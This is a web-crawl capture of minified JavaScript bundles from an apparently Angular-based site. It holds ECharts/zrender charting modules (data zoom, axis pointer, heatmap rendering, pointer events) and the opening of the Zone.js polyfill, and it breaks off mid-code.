e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var n=this._dimList,i=t instanceof Array?[]:{},r=0;r<n.length;r++){var a=n[r];i[a]=this._axes[a][e](t[a])}return i}},t.exports=a},zDms:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("UOVi"),o=n("72pK"),s=i.each,l=r.asc,u=function(t,e,n,i){this._dimName=t,this._axisIndex=e,this.ecModel=i,this._dataZoomModel=n};function c(t,e){var n=t.getAxisModel(),i=t._percentWindow,a=t._valueWindow;if(i){var o=r.getPixelPrecision(a,[0,500]);o=Math.min(o,20);var s=e||0===i[0]&&100===i[1];n.setRange(s?null:+a[0].toFixed(o),s?null:+a[1].toFixed(o))}}u.prototype={constructor:u,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(n){if(a.isCoordSupported(n.get("coordinateSystem"))){var i=this._dimName,r=e.queryComponents({mainType:i+"Axis",index:n.get(i+"AxisIndex"),id:n.get(i+"AxisId")})[0];this._axisIndex===(r&&r.componentIndex)&&t.push(n)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,n,i=this._dimName,r=this.ecModel,a=this.getAxisModel();return"x"===i||"y"===i?(e="gridIndex",t="x"===i?"y":"x"):(e="polarIndex",t="angle"===i?"radius":"angle"),r.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(n=t)})),n},getMinMaxSpan:function(){return i.clone(this._minMaxSpan)},calculateDataWindow:function(t){var e,n=this._dataExtent,i=this.getAxisModel().axis.scale,a=this._dataZoomModel.getRangePropMode(),u=[0,100],c=[],h=[];s(["start","end"],(function(o,s){var l=t[o],d=t[o+"Value"];"percent"===a[s]?(null==l&&(l=u[s]),d=i.parse(r.linearMap(l,u,n))):(e=!0,d=null==d?n[s]:i.parse(d),l=r.linearMap(d,n,u)),h[s]=d,c[s]=l})),l(h),l(c);var d=this._minMaxSpan;function p(t,e,n,a,s){var l=s?"Span":"ValueSpan";o(0,t,n,"all",d["min"+l],d["max"+l]);for(var u=0;u<2;u++)e[u]=r.linearMap(t[u],n,a,!0),s&&(e[u]=i.parse(e[u]))}return e?p(h,c,n,u,!1):p(c,h,u,n,!0),{valueWindow:h,percentWindow:c}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=(this,i=this._dimName,a=[1/0,-1/0],s(e,(function(t){var e=t.getData();e&&s(e.mapDimension(i,!0),(function(t){var n=e.getApproximateExtent(t);n[0]<a[0]&&(a[0]=n[0]),n[1]>a[1]&&(a[1]=n[1])}))})),a[1]<a[0]&&(a=[NaN,NaN]),function(t,e){var n=t.getAxisModel(),i=n.getMin(!0),r="category"===n.get("type"),a=r&&n.getCategories().length;null!=i&&"dataMin"!==i&&"function"!=typeof i?e[0]=i:r&&(e[0]=a>0?0:NaN);var o=n.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:r&&(e[1]=a>0?a-1:NaN),n.get("scale",!0)||(e[0]>0&&(e[0]=0),e[1]<0&&(e[1]=0))}(this,a),a),function(t){var e=t._minMaxSpan={},n=t._dataZoomModel,i=t._dataExtent;s(["min","max"],(function(a){var o=n.get(a+"Span"),s=n.get(a+"ValueSpan");null!=s&&(s=t.getAxisModel().axis.scale.parse(s)),null!=s?o=r.linearMap(i[0]+s,i,[0,100],!0):null!=o&&(s=r.linearMap(o,[0,100],i,!0)-i[0]),e[a+"Span"]=o,e[a+"ValueSpan"]=s}))}(this);var n=this.calculateDataWindow(t.settledOption);this._valueWindow=n.valueWindow,this._percentWindow=n.percentWindow,c(this)}var i,a},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,c(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var n=this._dimName,i=this.getTargetSeriesModels(),r=t.get("filterMode"),a=this._valueWindow;"none"!==r&&s(i,(function(t){var e=t.getData(),i=e.mapDimension(n,!0);i.length&&("weakFilter"===r?e.filterSelf((function(t){for(var n,r,o,s=0;s<i.length;s++){var l=e.get(i[s],t),u=!isNaN(l),c=l<a[0],h=l>a[1];if(u&&!c&&!h)return!0;u&&(o=!0),c&&(n=!0),h&&(r=!0)}return o&&n&&r})):s(i,(function(n){if("empty"===r)t.setData(e=e.map(n,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var i={};i[n]=a,e.selectRange(i)}})),s(i,(function(t){e.setApproximateExtent(a,t)})))}))}}},t.exports=u},zM3Q:function(t,e,n){var i=n("4NO4").makeInner;t.exports=function(){var t=i();return function(e){var n=t(e),i=e.pipelineContext,r=n.large,a=n.progressiveRender,o=n.large=i&&i.large,s=n.progressiveRender=i&&i.progressiveRender;return!!(r^o||a^s)&&"reset"}}},zRKj:function(t,e,n){n("Ae16"),n("Sp2Z"),n("y4/Y")},zTMp:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=i.each,o=i.curry;function s(t,e){return"all"===t||i.isArray(t)&&i.indexOf(t,e)>=0||t===e}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){return!!t.get("handle.show")}function c(t){return t.type+"||"+t.id}e.collect=function(t,e){var n={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,n){var l=e.getComponent("tooltip"),h=e.getComponent("axisPointer"),d=h.get("link",!0)||[],p=[];a(n.getCoordinateSystems(),(function(n){if(n.axisPointerEnabled){var f=c(n.model),g=t.coordSysAxesInfo[f]={};t.coordSysMap[f]=n;var m=n.model.getModel("tooltip",l);if(a(n.getAxes(),o(_,!1,null)),n.getTooltipAxes&&l&&m.get("show")){var v="axis"===m.get("trigger"),y="cross"===m.get("axisPointer.type"),x=n.getTooltipAxes(m.get("axisPointer.axis"));(v||y)&&a(x.baseAxes,o(_,!y||"cross",v)),y&&a(x.otherAxes,o(_,"cross",!1))}}function _(o,l,f){var v=f.model.getModel("axisPointer",h),y=v.get("show");if(y&&("auto"!==y||o||u(v))){null==l&&(l=v.get("triggerTooltip"));var x=(v=o?function(t,e,n,o,s,l){var u=e.getModel("axisPointer"),c={};a(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){c[t]=i.clone(u.get(t))})),c.snap="category"!==t.type&&!!l,"cross"===u.get("type")&&(c.type="line");var h=c.label||(c.label={});if(null==h.show&&(h.show=!1),"cross"===s){var d=u.get("label.show");if(h.show=null==d||d,!l){var p=c.lineStyle=u.get("crossStyle");p&&i.defaults(h,p.textStyle)}}return t.model.getModel("axisPointer",new r(c,n,o))}(f,m,h,e,o,l):v).get("snap"),_=c(f.model),b=l||x||"category"===f.type,w=t.axesInfo[_]={key:_,axis:f,coordSys:n,axisPointerModel:v,triggerTooltip:l,involveSeries:b,snap:x,useHandle:u(v),seriesModels:[]};g[_]=w,t.seriesInvolved|=b;var S=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var a=t[r]||{};if(s(a[i+"AxisId"],n.id)||s(a[i+"AxisIndex"],n.componentIndex)||s(a[i+"AxisName"],n.name))return r}}(d,f);if(null!=S){var M=p[S]||(p[S]={axesInfo:{}});M.axesInfo[_]=w,M.mapper=d[S].mapper,w.linkGroup=M}}}}))}(n,t,e),n.seriesInvolved&&function(t,e){e.eachSeries((function(e){var n=e.coordinateSystem,i=e.get("tooltip.trigger",!0),r=e.get("tooltip.show",!0);n&&"none"!==i&&!1!==i&&"item"!==i&&!1!==r&&!1!==e.get("axisPointer.show",!0)&&a(t.coordSysAxesInfo[c(n.model)],(function(t){var i=t.axis;n.getAxis(i.dim)===i&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(n,t),n},e.fixValue=function(t){var e=l(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,a=n.get("status"),o=n.get("value");null!=o&&(o=i.parse(o));var s=u(n);null==a&&(r.status=s?"show":"hide");var c=i.getExtent().slice();c[0]>c[1]&&c.reverse(),(null==o||o>c[1])&&(o=c[1]),o<c[0]&&(o=c[0]),r.value=o,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}},e.getAxisInfo=l,e.getAxisPointerModel=function(t){var e=l(t);return e&&e.axisPointerModel},e.makeKey=c},zYTA:function(t,e,n){var i=n("bYtY");function r(){var t=i.createCanvas();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}r.prototype={update:function(t,e,n,i,r,a){var o=this._getBrush(),s=this._getGradient(t,r,"inRange"),l=this._getGradient(t,r,"outOfRange"),u=this.pointSize+this.blurSize,c=this.canvas,h=c.getContext("2d"),d=t.length;c.width=e,c.height=n;for(var p=0;p<d;++p){var f=t[p],g=f[0],m=f[1],v=i(f[2]);h.globalAlpha=v,h.drawImage(o,g-u,m-u)}if(!c.width||!c.height)return c;for(var y=h.getImageData(0,0,c.width,c.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=a(v)?s:l;v>0&&(v=v*S+w),x[_++]=I[M],x[_++]=I[M+1],x[_++]=I[M+2],x[_++]=I[M+3]*v*256}else _+=4}return h.putImageData(y,0,0),c},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=i.createCanvas()),e=this.pointSize+this.blurSize,n=2*e;t.width=n,t.height=n;var r=t.getContext("2d");return r.clearRect(0,0,n,n),r.shadowOffsetX=n,r.shadowBlur=this.blurSize,r.shadowColor="#000",r.beginPath(),r.arc(-e,e,this.pointSize,0,2*Math.PI,!0),r.closePath(),r.fill(),t},_getGradient:function(t,e,n){for(var i=this._gradientPixels,r=i[n]||(i[n]=new Uint8ClampedArray(1024)),a=[0,0,0,0],o=0,s=0;s<256;s++)e[n](s/255,!0,a),r[o++]=a[0],r[o++]=a[1],r[o++]=a[2],r[o++]=a[3];return r}},t.exports=r},zarK:function(t,e,n){var i,r,a=n("YH21"),o=a.addEventListener,s=a.removeEventListener,l=a.normalizeEvent,u=a.getNativeEvent,c=n("bYtY"),h=n("H6uX"),d=n("ItGF"),p=d.domSupported,f=(r={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:i=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:c.map(i,(function(t){var e=t.replace("mouse","pointer");return r.hasOwnProperty(e)?e:t}))}),g=["mousemove","mouseup"],m=["pointermove","pointerup"];function v(t){return"mousewheel"===t&&d.browser.firefox?"DOMMouseScroll":t}function y(t){var e=t.pointerType;return"pen"===e||"touch"===e}function x(t){t&&(t.zrByTouch=!0)}function _(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}function b(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var w=b.prototype;w.stopPropagation=w.stopImmediatePropagation=w.preventDefault=c.noop;var S={mousedown:function(t){t=l(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=l(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||A(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=l(this.dom,t),A(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=l(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=_(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){x(t=l(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),S.mousemove.call(this,t),S.mousedown.call(this,t)},touchmove:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"change"),S.mousemove.call(this,t)},touchend:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"end"),S.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&S.click.call(this,t)},pointerdown:function(t){S.mousedown.call(this,t)},pointermove:function(t){y(t)||S.mousemove.call(this,t)},pointerup:function(t){S.mouseup.call(this,t)},pointerout:function(t){y(t)||S.mouseout.call(this,t)}};c.each(["click","mousewheel","dblclick","contextmenu"],(function(t){S[t]=function(e){e=l(this.dom,e),this.trigger(t,e)}}));var M={pointermove:function(t){y(t)||M.mousemove.call(this,t)},pointerup:function(t){M.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;A(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function I(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,o(t.domTarget,v(e),n,i)}function T(t){var e=t.mounted;for(var n in e)e.hasOwnProperty(n)&&s(t.domTarget,v(n),e[n],t.listenerOpts[n]);t.mounted={}}function A(t,e){if(t._mayPointerCapture=null,p&&t._pointerCapturing^e){t._pointerCapturing=e;var n=t._globalHandlerScope;e?function(t,e){function n(n){I(e,n,(function(i){i=u(i),_(t,i.target)||(i=function(t,e){return l(t.dom,new b(t,e),!0)}(t,i),e.domHandlers[n].call(t,i))}),{capture:!0})}d.pointerEventsSupported?c.each(m,n):d.touchEventsSupported||c.each(g,n)}(t,n):T(n)}}function C(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function D(t,e){var n,i,r;h.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new C(t,S),p&&(this._globalHandlerScope=new C(document,M)),this._pointerCapturing=!1,this._mayPointerCapture=null,n=this,r=(i=this._localHandlerScope).domHandlers,d.pointerEventsSupported?c.each(f.pointer,(function(t){I(i,t,(function(e){r[t].call(n,e)}))})):(d.touchEventsSupported&&c.each(f.touch,(function(t){I(i,t,(function(e){r[t].call(n,e),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(i)}))})),c.each(f.mouse,(function(t){I(i,t,(function(e){e=u(e),i.touching||r[t].call(n,e)}))})))}var L=D.prototype;L.dispose=function(){T(this._localHandlerScope),p&&T(this._globalHandlerScope)},L.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},c.mixin(D,h),t.exports=D},zuHt:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(n){var r=n.getMapType();if(!n.getHostGeoModel()&&!e[r]){var a={};i.each(n.seriesGroup,(function(e){var n=e.coordinateSystem,i=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&i.each(i.mapDimension("value"),(function(t,e){var r=i.getName(e),o=n.getRegion(r);if(o&&!isNaN(t)){var s=a[r]||0,l=n.dataToPoint(o.center);a[r]=s+1,i.setItemLayout(e,{point:l,offset:s})}}))}));var o=n.getData();o.each((function(t){var e=o.getName(t),n=o.getItemLayout(t)||{};n.showLabel=!a[e],o.setItemLayout(t,n)})),e[r]=!0}}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/polyfills.67724b0244e286dc68f5.js
body_size: 15860
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[8],{"0TWp":function(e,t,n){!function(){"use strict";!function(e){var t=e.performance;function n(e){t&&t.mark&&t.mark(e)}function r(e,n){t&&t.measure&&t.measure(e,n)}n("Zone");var o=!0===e.__zone_symbol__forceDuplicateZoneCheck;if(e.Zone){if(o||"function"!=typeof e.Zone.__symbol__)throw new Error("Zone already loaded.");return e.Zone}var a,i=function(){function t(e,t){this._parent=e,this._name=t?t.name||"unnamed":"<root>",this._properties=t&&t.properties||{},this._zoneDelegate=new c(this,this._parent&&this._parent._zoneDelegate,t)}return t.assertZonePatched=function(){if(e.Promise!==D.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(t,"root",{get:function(){for(var e=t.current;e.parent;)e=e.parent;return e},enumerable:!0,configurable:!0}),Object.defineProperty(t,"current",{get:function(){return Z.zone},enumerable:!0,configurable:!0}),Object.defineProperty(t,"currentTask",{get:function(){return z},enumerable:!0,configurable:!0}),t.__load_patch=function(a,i){if(D.hasOwnProperty(a)){if(o)throw Error("Already loaded patch: "+a)}else if(!e["__Zone_disable_"+a]){var s="Zone:"+a;n(s),D[a]=i(e,t,P),r(s,s)}},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),t.prototype.get=function(e){var t=this.getZoneWith(e);if(t)return t._properties[e]},t.prototype.getZoneWith=function(e){for(var t=this;t;){if(t._properties.hasOwnProperty(e))return t;t=t._parent}return null},t.prototype.fork=function(e){if(!e)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,e)},t.prototype.wrap=function(e,t){if("function"!=typeof e)throw new Error("Expecting function got: "+e);var n=this._zoneDelegate.intercept(this,e,t),r=this;return function(){return r.runGuarded(n,this,arguments,t)}},t.prototype.run=function(e,t,n,r){Z={parent:Z,zone:this};try{return this._zoneDelegate.invoke(this,e,t,n,r)}finally{Z=Z.parent}},t.prototype.runGuarded=function(e,t,n,r){void 0===t&&(t=null),Z={parent:Z,zone:this};try{try{return this._zoneDelegate.invoke(this,e,t,n,r)}catch(o){if(this._zoneDelegate.handleError(this,o))throw o}}finally{Z=Z.parent}},t.prototype.runTask=function(e,t,n){if(e.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");if(e.state!==_||e.type!==O&&e.type!==S){var r=e.state!=k;r&&e._transitionTo(k,b),e.runCount++;var o=z;z=e,Z={parent:Z,zone:this};try{e.type==S&&e.data&&!e.data.isPeriodic&&(e.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,e,t,n)}catch(a){if(this._zoneDelegate.handleError(this,a))throw a}}finally{e.state!==_&&e.state!==E&&(e.type==O||e.data&&e.data.isPeriodic?r&&e._transitionTo(b,k):(e.runCount=0,this._updateTaskCount(e,-1),r&&e._transitionTo(_,k,_))),Z=Z.parent,z=o}}},t.prototype.scheduleTask=function(e){if(e.zone&&e.zone!==this)for(var t=this;t;){if(t===e.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+e.zone.name);t=t.parent}e._transitionTo(m,_);var n=[];e._zoneDelegates=n,e._zone=this;try{e=this._zoneDelegate.scheduleTask(this,e)}catch(r){throw e._transitionTo(E,m,_),this._zoneDelegate.handleError(this,r),r}return e._zoneDelegates===n&&this._updateTaskCount(e,1),e.state==m&&e._transitionTo(b,m),e},t.prototype.scheduleMicroTask=function(e,t,n,r){return this.scheduleTask(new l(w,e,t,n,r,void 0))},t.prototype.scheduleMacroTask=function(e,t,n,r,o){return this.scheduleTask(new l(S,e,t,n,r,o))},t.prototype.scheduleEventTask=function(e,t,n,r,o){return this.scheduleTask(new l(O,e,t,n,r,o))},t.prototype.cancelTask=function(e){if(e.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");e._transitionTo(T,b,k);try{this._zoneDelegate.cancelTask(this,e)}catch(t){throw e._transitionTo(E,T),this._zoneDelegate.handleError(this,t),t}return this._updateTaskCount(e,-1),e._transitionTo(_,T),e.runCount=0,e},t.prototype._updateTaskCount=function(e,t){var n=e._zoneDelegates;-1==t&&(e._zoneDelegates=null);for(var r=0;r<n.length;r++)n[r]._updateTaskCount(e.type,t)},t.__symbol__=I,t}(),s={name:"",onHasTask:function(e,t,n,r){return e.hasTask(n,r)},onScheduleTask:function(e,t,n,r){return e.scheduleTask(n,r)},onInvokeTask:function(e,t,n,r,o,a){return e.invokeTask(n,r,o,a)},onCancelTask:function(e,t,n,r){return e.cancelTask(n,r)}},c=function(){function e(e,t,n){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=e,this._parentDelegate=t,this._forkZS=n&&(n&&n.onFork?n:t._forkZS),this._forkDlgt=n&&(n.onFork?t:t._forkDlgt),this._forkCurrZone=n&&(n.onFork?this.zone:t.zone),this._interceptZS=n&&(n.onIntercept?n:t._interceptZS),this._interceptDlgt=n&&(n.onIntercept?t:t._interceptDlgt),this._interceptCurrZone=n&&(n.onIntercept?this.zone:t.zone),this._invokeZS=n&&(n.onInvoke?n:t._invokeZS),this._invokeDlgt=n&&(n.onInvoke?t:t._invokeDlgt),this._invokeCurrZone=n&&(n.onInvoke?this.zone:t.zone),this._handleErrorZS=n&&(n.onHandleError?n:t._handleErrorZS),this._handleErrorDlgt=n&&(n.onHandleError?t:t._handleErrorDlgt),this._handleErrorCurrZone=n&&(n.onHandleError?this.zone:t.zone),this._scheduleTaskZS=n&&(n.onScheduleTask?n:t._scheduleTaskZS),this._scheduleTaskDlgt=n&&(n.onScheduleTask?t:t._scheduleTaskDlgt),this._scheduleTaskCurrZone=n&&(n.onScheduleTask?this.zone:t.zone),this._invokeTaskZS=n&&(n.onInvokeTask?n:t._invokeTaskZS),this._invokeTaskDlgt=n&&(n.onInvokeTask?t:t._invokeTaskDlgt),this._invokeTaskCurrZone=n&&(n.onInvokeTask?this.zone:t.zone),this._cancelTaskZS=n&&(n.onCancelTask?n:t._cancelTaskZS),this._cancelTaskDlgt=n&&(n.onCancelTask?t:t._cancelTaskDlgt),this._cancelTaskCurrZone=n&&(n.onCancelTask?this.zone:t.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=n&&n.onHasTask;(r||t&&t._hasTaskZS)&&(this._hasTaskZS=r?n:s,this._hasTaskDlgt=t,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=e,n.onScheduleTask||(this._scheduleTaskZS=s,this._scheduleTaskDlgt=t,this._scheduleTaskCurrZone=this.zone),n.onInvokeTask||(this._invokeTaskZS=s,this._invokeTaskDlgt=t,this._invokeTaskCurrZone=this.zone),n.onCancelTask||(this._cancelTaskZS=s,this._cancelTaskDlgt=t,this._cancelTaskCurrZone=this.zone))}return e.prototype.fork=function(e,t){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,e,t):new i(e,t)},e.prototype.intercept=function(e,t,n){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,e,t,n):t},e.prototype.invoke=function(e,t,n,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,e,t,n,r,o):t.apply(n,r)},e.prototype.handleError=function(e,t){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,e,t)},e.prototype.scheduleTask=function(e,t){var n=t;if(this._scheduleTaskZS)this._hasTaskZS&&n._zoneDelegates.push(this._hasTaskDlgtOwner),(n=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,e,t))||(n=t);else if(t.scheduleFn)t.scheduleFn(t);else{if(t.type!=w)throw new Error("Task is missing scheduleFn.");v(t)}return n},e.prototype.invokeTask=function(e,t,n,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,e,t,n,r):t.callback.apply(n,r)},e.prototype.cancelTask=function(e,t){var n;if(this._cancelTaskZS)n=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,e,t);else{if(!t.cancelFn)throw Error("Task is not cancelable");n=t.cancelFn(t)}return n},e.prototype.hasTask=function(e,t){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,e,t)}catch(n){this.handleError(e,n)}},e.prototype._updateTaskCount=function(e,t){var n=this._taskCounts,r=n[e],o=n[e]=r+t;if(o<0)throw new Error("More tasks executed then were scheduled.");0!=r&&0!=o||this.hasTask(this.zone,{microTask:n.microTask>0,macroTask:n.macroTask>0,eventTask:n.eventTask>0,change:e})},e}(),l=function(){function t(n,r,o,a,i,s){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=n,this.source=r,this.data=a,this.scheduleFn=i,this.cancelFn=s,this.callback=o;var c=this;this.invoke=n===O&&a&&a.useG?t.invokeTask:function(){return t.invokeTask.call(e,c,this,arguments)}}return t.invokeTask=function(e,t,n){e||(e=this),j++;try{return e.runCount++,e.zone.runTask(e,t,n)}finally{1==j&&g(),j--}},Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(_,m)},t.prototype._transitionTo=function(e,t,n){if(this._state!==t&&this._state!==n)throw new Error(this.type+" '"+this.source+"': can not transition to '"+e+"', expecting state '"+t+"'"+(n?" or '"+n+"'":"")+", was '"+this._state+"'.");this._state=e,e==_&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId.toString():Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount}},t}(),u=I("setTimeout"),p=I("Promise"),f=I("then"),h=[],d=!1;function v(t){if(0===j&&0===h.length)if(a||e[p]&&(a=e[p].resolve(0)),a){var n=a[f];n||(n=a.then),n.call(a,g)}else e[u](g,0);t&&h.push(t)}function g(){if(!d){for(d=!0;h.length;){var e=h;h=[];for(var t=0;t<e.length;t++){var n=e[t];try{n.zone.runTask(n,null,null)}catch(r){P.onUnhandledError(r)}}}P.microtaskDrainDone(),d=!1}}var y={name:"NO ZONE"},_="notScheduled",m="scheduling",b="scheduled",k="running",T="canceling",E="unknown",w="microTask",S="macroTask",O="eventTask",D={},P={symbol:I,currentZoneFrame:function(){return Z},onUnhandledError:C,microtaskDrainDone:C,scheduleMicroTask:v,showUncaughtError:function(){return!i[I("ignoreConsoleErrorUncaughtError")]},patchEventTarget:function(){return[]},patchOnProperties:C,patchMethod:function(){return C},bindArguments:function(){return[]},patchThen:function(){return C},patchMacroTask:function(){return C},setNativePromise:function(e){e&&"function"==typeof e.resolve&&(a=e.resolve(0))},patchEventPrototype:function(){return C},isIEOrEdge:function(){return!1},getGlobalObjects:function(){},ObjectDefineProperty:function(){return C},ObjectGetOwnPropertyDescriptor:function(){},ObjectCreate:function(){},ArraySlice:function(){return[]},patchClass:function(){return C},wrapWithCurrentZone:function(){return C},filterProperties:function(){return[]},attachOriginToPatched:function(){return C},_redefineProperty:function(){return C},patchCallbacks:function(){return C}},Z={parent:null,zone:new i(null,null)},z=null,j=0;function C(){}function I(e){return"__zone_symbol__"+e}r("Zone","Zone"),e.Zone=i}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var e=function(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}};Zone.__load_patch("ZoneAwarePromise",(function(t,n,r){var o=Object.getOwnPropertyDescriptor,a=Object.defineProperty,i=r.symbol,s=[],c=i("Promise"),l=i("then");r.onUnhandledError=function(e){if(r.showUncaughtError()){var t=e&&e.rejection;t?console.error("Unhandled Promise rejection:",t instanceof Error?t.message:t,"; Zone:",e.zone.name,"; Task:",e.task&&e.task.source,"; Value:",t,t instanceof Error?t.stack:void 0):console.error(e)}},r.microtaskDrainDone=function(){for(;s.length;)for(var e=function(){var e=s.shift();try{e.zone.runGuarded((function(){throw e}))}catch(t){p(t)}};s.length;)e()};var u=i("unhandledPromiseRejectionHandler");function p(e){r.onUnhandledError(e);try{var t=n[u];t&&"function"==typeof t&&t.call(this,e)}catch(o){}}function f(e){return e&&e.then}function h(e){return e}function d(e){return O.reject(e)}var v=i("state"),g=i("value"),y=i("finally"),_=i("parentPromiseValue"),m=i("parentPromiseState");function b(e,t){return function(n){try{T(e,t,n)}catch(r){T(e,!1,r)}}}var k=i("currentTaskTrace");function T(e,t,o){var i,c,l=(i=!1,function(e){return function(){i||(i=!0,e.apply(null,arguments))}});if(e===o)throw new TypeError("Promise resolved with itself");if(null===e[v]){var u=null;try{"object"!=typeof o&&"function"!=typeof o||(u=o&&o.then)}catch(E){return l((function(){T(e,!1,E)}))(),e}if(!1!==t&&o instanceof O&&o.hasOwnProperty(v)&&o.hasOwnProperty(g)&&null!==o[v])w(o),T(e,o[v],o[g]);else if(!1!==t&&"function"==typeof u)try{u.call(o,l(b(e,t)),l(b(e,!1)))}catch(E){l((function(){T(e,!1,E)}))()}else{e[v]=t;var p=e[g];if(e[g]=o,e[y]===y&&!0===t&&(e[v]=e[m],e[g]=e[_]),!1===t&&o instanceof Error){var f=n.currentTask&&n.currentTask.data&&n.currentTask.data.__creationTrace__;f&&a(o,k,{configurable:!0,enumerable:!1,writable:!0,value:f})}for(var 